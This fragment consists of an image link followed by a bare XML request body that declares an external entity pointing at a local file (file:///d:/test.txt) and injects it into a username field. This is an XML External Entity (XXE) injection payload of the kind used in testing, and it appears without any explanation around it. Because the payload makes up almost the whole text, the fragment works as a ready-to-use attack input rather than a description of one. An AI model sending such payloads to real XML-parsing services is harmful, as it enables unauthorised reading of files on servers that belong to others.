 <?xml version = "1.0"?> <!DOCTYPE Mikasa [ <!ENTITY test SYSTEM "file:///d:/test.txt"> ]> <user><username>&test;</username><password>Mikasa</password></user>